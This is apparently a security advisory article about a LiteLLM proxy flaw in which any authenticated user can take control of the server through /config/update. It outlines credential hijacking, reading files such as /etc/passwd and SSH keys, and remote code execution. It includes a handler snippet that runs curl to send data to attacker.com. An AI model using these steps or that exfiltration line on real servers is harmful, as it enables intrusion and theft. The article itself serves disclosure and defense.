Any authenticated user on a LiteLLM proxy server can escalate privileges to full server control through the unprotected /config/update endpoint. This high-severity flaw, tagged [HIGH], lets attackers modify configurations, execute remote code, steal files, and hijack admin accounts. LiteLLM fixed it in version 1.83.0, but unpatched instances remain exposed.



LiteLLM serves as a lightweight proxy for large language models, routing requests to providers like OpenAI, Anthropic, and others via a unified OpenAI-compatible API. It handles load balancing, key management, and spend tracking. With over 10,000 GitHub stars and adoption by teams at companies like Microsoft and Databricks, it powers production LLM deployments. However, its multi-user support introduces risks if authentication falters.

Exploit Paths

The core issue lies in the /config/update endpoint, which updates proxy settings without checking for the proxy_admin role. An authenticated user—holding any valid API key—sends a POST request with malicious payloads.

Attackers first rewrite environment variables and proxy configs. They overwrite UI_USERNAME and UI_PASSWORD to seize the admin dashboard. This grants persistent access even after restarts, as LiteLLM pulls these from the environment.

For remote code execution (RCE), they register custom pass-through handlers. LiteLLM’s passthrough_handler feature executes Python code for non-standard endpoints. An attacker points this to their server, smuggling in code like:

def handler(request):

import subprocess

subprocess.run(["/bin/sh", "-c", "curl -d @/tmp/payload http://attacker.com"])

return {"status": "ok"}

Once registered via /config/update, triggering the handler runs arbitrary commands on the host.

File disclosure follows: Set UI_LOGO_PATH to /etc/passwd or /root/.ssh/id_rsa, then hit /get_image. The endpoint serves the file as an image, bypassing restrictions. Sensitive data like API keys or configs spills out.

Fix and Immediate Steps

Version 1.83.0, released promptly after disclosure, enforces proxy_admin role checks on /config/update. Update via pip install litellm==1.83.0 or later. Verify your deployment: Check litellm --version and review logs for suspicious /config/update calls.

No server-side config workaround exists. Limit damage by tightly controlling API keys—issue team-scoped keys, revoke unused ones, and audit via LiteLLM’s /key/list. Run behind a reverse proxy like Nginx with IP whitelisting or additional auth layers.

Scan your environment: Docker images or Kubernetes pods may lag. LiteLLM’s GitHub advisories confirm CVSS-like high impact; no public exploits yet, but the simplicity invites copycats.

Why This Matters

LLM proxies like LiteLLM centralize access to costly APIs, often hosting thousands of dollars in keys and traffic. A single compromised user account—via phishing or leaked key—turns the proxy into an RCE beachhead. Attackers could exfiltrate prompt histories, inject poisoned responses, or pivot to internal networks.

This vuln underscores risks in open-source LLM tools: Rapid iteration favors features over ironclad auth. LiteLLM’s team patched fast, earning credit, but earlier audits might have caught it. Teams should treat proxies as high-value targets—enable LiteLLM’s Redis-backed auth, rotate keys monthly, and monitor for anomalous config changes.

Beyond LiteLLM, audit similar tools like Portkey or Helicone. In a world of shared LLM infra, privilege bugs amplify: One slip costs data, money, and trust. Update now, then harden.